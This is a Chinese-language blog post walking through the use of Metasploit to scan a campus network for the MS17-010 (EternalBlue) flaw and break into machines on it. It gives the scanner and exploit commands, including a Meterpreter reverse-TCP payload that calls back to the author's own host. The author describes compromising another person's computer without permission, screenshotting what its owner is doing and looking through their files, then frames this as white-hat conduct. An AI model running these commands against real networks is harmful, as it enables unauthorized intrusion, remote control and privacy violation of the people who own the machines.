利用ms17_010的永恒之蓝在前些日子火爆了一段时间,校园网中也声称封锁了相应端口。最近在搞MSF的深入学习,于是有了下文。

ms17_010扫描工具



msf中的辅助模块含有一个强大的ms17_010扫描工具:

auxiliary/scanner/smb/smb_ms17_010使用这个工具可以快速扫描某个网段中含有ms17_010漏洞的主机,该工具的使用也很简单。

首先确定要扫描的网段,以我学校的校园局域网为例,要扫描的网段为10.31.0.0/16。实际上经过测试,只需扫描10.31.0-128.1-254 就可以了。

具体的命令如下:

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 10.31.0-128.1-254

set threads 512



exploit扫描的部分结果如下图所示:

上图中,左侧有绿色加号标记的主机并且被识别出来是Windows 7的主机有很大概率存在该漏洞。如果被识别出是Windows 8 或者 Windows 10的主机,基本上是不能成功的。当尝试完Windows 7 的后,如果还没有一台可以入侵的,可以继续尝试那些左侧是红色减号并且没有识别出系统版本的。

好了,目标主机有了,下面就是开始入侵了!

利用ms17_010入侵主机



msf中的exploit模块中含有ms17_010的利用工具:

exploit/windows/smb/ms17_010_eternalblue该工具的使用也很简单,只要设置好目标主要的ip和payload就可以exploit了。

需要注意的是,在使用该exploit入侵主机时,如果一次不能成功,尽量不要尝试第二次了,这样很容易把目标主机搞崩溃。

具体的命令如下:

use exploit/windows/smb/ms17_010_eternalblue

set rhost 10.31.36.66

set payload windows/x64/meterpreter/reverse_tcp

set lhost 10.31.30.49

set lport 4567

exploit以上命令中的10.31.36.66为目标主机,监听反连的主机ip为10.31.30.49,也就是自己的主机ip,监听的端口为4567端口。

不过上面那台主机并没有成功,下面是另外一台成功入侵的截图:

可以上面中的10.31.36.103 主机被成功入侵了:)。

然后输入screenshot截个图看看主人在干什么吧。

screenshot好吧,在看LOL比赛 0.0 。

我还是简单看看机子上有没动作片好下载,然后上传个txt提醒他修复漏洞好了。我们都是有操守的白帽子对吧:)。

至此,利用MSF对ms17_010漏洞主机的发现和入侵过程就结束了,通过这些对校园网的扫描,发现还是有大部分主机是存在该漏洞的。。。